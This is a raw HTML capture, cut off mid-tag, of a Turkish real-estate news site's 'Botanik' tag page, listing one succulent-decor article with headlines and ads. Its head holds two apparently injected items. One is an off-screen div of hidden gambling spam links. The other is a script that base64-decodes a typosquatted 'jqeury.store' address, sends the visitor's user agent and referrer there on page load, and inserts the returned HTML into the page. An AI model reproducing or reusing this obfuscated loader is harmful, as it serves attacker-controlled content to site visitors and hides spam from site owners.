

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/botanik-224
body_size: 9074
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Botanik Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Botanik konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/botanik" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Botanik",
                "item": "https://www.emlaktasondakika.com/haber/botanik"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/botanik"><meta property="og:type" content="article"><meta property="og:title" content="Botanik"><meta property="og:description" content="botanik"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Botanik</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Botanik Etiketli Haberler (1 adet)</h1><p>Botanik ile etiketlenen 1 adet haber başlığı listeleniyor. Botanik konulu en son yayımlanan haber, 26.09.2016 tarihinde
                            “Valhalla ile tanıştınız mı?” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri/valhalla-ile-tanistiniz-mi-116131.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/09/26/760x430/valhalla_117776_b37b8.jpg" alt="Valhalla ile tanıştınız mı?"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri">Dekorasyon Önerileri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.09.2016 16:57</span><h3><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri/valhalla-ile-tanistiniz-mi-116131.html">Valhalla ile tanıştınız mı?</a></h3><p>Kaktüs, aloe vera tarzı sukulent bitkileri seviyorsanız, bu yeni tarzı yakalamalısınız. ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026114841-1769417321.jpg" alt="Legrand Türkiye sertifikalı online eğitimler düzenliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/legrand-turkiye-sertifikali-online-egitimler-duzenliyor-197841.html">Legrand Türkiye sertifikalı online eğitimler düzenliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026112214-1769415734.jpg" alt="OYAK Çimento arama ve kurtarma ekibi kuruldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/cimento/oyak-cimento-arama-ve-kurtarma-ekibi-kuruldu-197839.html">OYAK Çimento arama ve kurtarma ekibi kuruldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/cimento">Çimento</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026113758-1769416678.jpg" alt="Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ic-mimari/acik-alan-isitmasi-mimari-tasarimin-ayrilmaz-bir-parcasi-197840.html">Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ic-mimari">İç Mimari</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026140126-1769425286.jpg" alt="Daikin’den ısı pompaları için 12 şehirde eğitim turu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/daikin-den-isi-pompalari-icin-12-sehirde-egitim-turu-197842.html">Daikin’den ısı pompaları için 12 şehirde eğitim turu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a 